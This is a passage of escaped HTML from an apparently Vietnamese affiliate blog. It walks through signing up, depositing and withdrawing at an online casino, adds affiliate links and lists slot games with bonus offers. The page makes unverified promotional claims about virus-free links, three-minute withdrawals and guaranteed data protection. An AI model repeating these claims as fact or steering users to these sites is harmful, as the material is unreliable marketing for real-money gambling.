src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch2\u003EQui trình chung chơi các game đánh bài đổi thưởng rút tiền mặt bất kỳ trong nhà cái uy tín trên:\u003C\/h2\u003E\n\u003Cli\u003EĐăng ký thành viên mới \u003C\/li\u003E\n\u003Cp\u003EKhi bạn vào trang chủ nhà phân phối game sẽ có mục đăng nhập và đăng ký thành viên như dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s300\/dang-nhap-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"106\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s400\/dang-nhap-happyluke.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ESau đó bạn nhập thông tin vào khung dưới đây:\u003C\/p\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s509\/dang-ky-thanh-vien-happluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"509\" data-original-width=\"405\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s600\/dang-ky-thanh-vien-happluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EMật khẩu: 8 ký tự, ít nhất một chữ số. Ví dụ: Boy21321@\u003C\/p\u003E \n  \u003Cp\u003EKhi nhập xong thông tin bạn click nút \u003Cb\u003ETiếp theo\u003C\/b\u003E,\nSẽ hiển thị ra Khung dưới đây bạn nhập các thông tin vào:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s856\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"856\" data-original-width=\"388\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s600\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ECác thông tin sẽ được bảo mật tuyệt đối cho khách hàng theo luật quốc tế.\u003C\/p\u003E\n\u003Cp\u003ENhư vậy là tài khoản của bạn đã đăng ký thành công, lần sau bạn chỉ việc đăng nhập vào email đã đăng ký và pass là vào chơi game bình thường.\u003C\/p\u003E\n\u003Cp\u003EHướng dẫn chi tiết Đăng ký thành viên mới \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/p\u003E\n\u003Cli\u003E\u003Cb\u003ENạp tiền\u003C\/b\u003E\u003C\/li\u003E\n\u003Cp\u003ETheo khung dưới đây:\u003C\/p\u003E\n   \u003Cp\u003E (4) bạn chọn hình thức gửi tiền khung bên trái\u003C\/p\u003E\n\u003Cp\u003ETheo (1) như hình dưới  bạn nhập số tiền tối thiểu qui định.\u003C\/p\u003E\n\u003Cp\u003ETheo (2) bạn chọn ngân hàng gửi \u003C\/p\u003E\n\u003Cp\u003ETheo (3) bạn chọn 1 hình thức khuyến mại bất kỳ.\u003C\/p\u003E\n\u003Cp\u003ESau đó bạn click vào nút \u003Cb\u003ETiếp tục\u003C\/b\u003E\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s1083\/Thanh-toan-rut-nap-tien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"929\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s600\/Thanh-toan-rut-nap-tien-happyluke.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s923\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"723\" data-original-width=\"923\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s600\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EKhung trên báo vui lòng thực hiện thanh toán theo số tiền được hiển thị trang QR trong thời gian đếm ngược để hoàn tất toàn bộ quá trình thanh toán. Mã QR này chỉ sử dụng một lần. Sau đó bạn click vào nút dưới I Agree để hiển thị ra khung mã QR.\u003C\/p\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s861\/thanh-toan-ma-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"861\" data-original-width=\"833\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s600\/thanh-toan-ma-qr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cli\u003ESẽ có thông báo: Giao dịch đang được xử lý, nếu không hoàn thành trong 140 giây quý khách sẽ trở lại trang nhận thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chi tiết \u003Cb\u003EGửi tiền\u003C\/b\u003E bạn xem \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cli\u003EChọn game bài cần chơi phù hợp với kiến thức hiểu biết của anh em nhất.\u003C\/li\u003E\n\u003Cli\u003ENếu chưa hiểu luật, cách chơi anh em có thể xem phần này qua link \u003Ca href=\"https:\/\/www.gamecasinobet.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESau đó vào phòng tham gia chơi các bàn cược \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ENếu thắng anh em có thể rút tiền ngay sau 3 phút về tài khoản chính\u003C\/li\u003E\n\u003Cp\u003EHướng dẫn chi tiết khung dưới đây:\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s640\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"403\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s600\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s1088\/hinh-thuc-rut-tien.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"507\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s600\/hinh-thuc-rut-tien.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003Ebạn click tiếp tục sẽ hoàn thành việc rút tiền về tài khoản của mình.\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chi tiết Rút tiền \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Ch2\u003ECác chuyên mục top các bài viết phân loại game đánh bài rút tiền atm tài khoản ngân hàng tốt nhất.\u003C\/h2\u003E\n\u003Cblockquote\u003E\n\u003Cli\u003ETop 10 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài đổi thưởng rút tiền ATM\u003C\/a\u003E tài khoản ngân hàng ví điện tử và thẻ cào điện thoại.\u003C\/li\u003E\n\u003Cli\u003ETop 16 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/top-16-game-no-hu-doi-tien-mat-uy-tin-nhieu-nguoi-choi.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame nổ hũ đổi tiền mặt uy tín\u003C\/a\u003E nhiều người chơi nhất\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/top-8-game-bai-rut-tien-mat-that-ve-momo-atm-uy-tin-hut-nguoi-choi-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài rút tiền mặt\u003C\/a\u003E thật về momo, atm uy tín hút người chơi nhất năm 2024\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-doi-tien-mat-ve-momo-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003EGame bài đổi tiền mặt về momo uy tín\u003C\/a\u003E nhất năm\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-momo.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về momo\u003C\/a\u003E nhanh nhất \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/top-9-game-bai-kiem-tien-that-rut-ve-tai-khoan-ngan-hang-paypal-momo-zalopay-uy-tin-nhanh-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài kiếm tiền thật\u003C\/a\u003E rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-paypal.html\" rel=\"nofollow\" target=\"_blank\"\u003Echơi game kiếm tiền rút về paypal\u003C\/a\u003E uy tín ổn định nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 11 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-zalopay.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về zalopay\u003C\/a\u003E cực cuốn tới bến. \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/04\/game-doi-thuong-rut-nap-tien-qua-ngan-hang-atm-nhanh-hut-khach.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền uy tín\u003C\/a\u003E đổi thưởng rút nạp qua ngân hàng \u003C\/li\u003E\n\u003C\/blockquote\u003E\n\n  \n  \u003Ch2\u003E Ngoài ra còn nhiều loại Game nổ hũ đổi tiền mặt uy tín ăn điểm nhanh may mắn bất ngờ. \u003C\/h2\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bsN0wK08ifeXQg5CJNA-bC2q24VW5vJ_1rDLYzvL6VD7xosHRZVr5UP4zmbWV5MEt4pRwB9NbuOI9a2nK_P8lFHMs4GPg6TL5wm29kGBl2aJ0D64pv-XDrQCJxOXQNuKi1LSGofyzHDRA0HWobJG9giCMSU2Ip539agp7o1sLkyVBvyhv8_OukEdMv8\/s1600\/Wealth%20Inn.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Wealth Inn\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ rút tiền mặt ATM\n\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 400% và 150 vòng quay miễn phí\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.64%.\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#wealth-lnn\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhgfbVK4kumCvpi7VAhpIaCX1tip36J2KtgYegCCIzSg7K1PygDYjOUqw0oh3A_pzhGMepmYFDRNROiGDnS4MLrwTu3EdQeKyrhIREk5FgsSR7PTcQHf2lfnCin3RgIdUnFT5lcae77Kd_ZHiJcEybBRujmHAhujEyQ0LBpT-p4DSRlHWbQUHLIUSAAY\/s1600\/Burning%20Sun.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Burning Sun\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ đổi tiền mặt uy tín\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu đua Slot đế vương trúng ngàn siêu thưởng\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.19%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#burning-sun\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-aG9ynrhkzTWvyl2XeszfxeeALUvGmo8Rp8eFKw2_gxNfg57YQPxlwn0cILQo1OVtA4Z793sRLggUTCjWyRc22EtT4bLT_BVJ5I1Z9P9RATI-KjB1XDFpay5KK4rLpjguSJPxAvSNxqnXRToETYUGAIt5FpZJq39dddLJ2lEapuvWeN5m0Xh7Tl0pGw\/s1600\/Ways%20of%20the%20Qilin.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Ways of the Qilin\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền thật online \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETích lũy xu thưởng đổi các vật phẩm giá trị lớn lên tới 50 triệu.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.69%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#ways-of-the-qilin\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUjflBmVXHTeR4NWYPGWiPkudK9cbHdj02WNRYqsqWeeU_QoLxB-6uTW0TWyZcLGZBEtZo5QWdRvZUPI6reQo4WHaAeHbAlxz1tEM1bdT_NVUssRHQ7y4gwb5A9aOd6SyZlylIFGHOthFYyTNX6Pab6-BPLVEdFrQvj4ZIw8Z1j8ZvMr_jcItmfcseH4\/s1600\/Caishen%20Wins%201.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Caishen Wins\n\n\n\n \u003C\/span\u003E\n                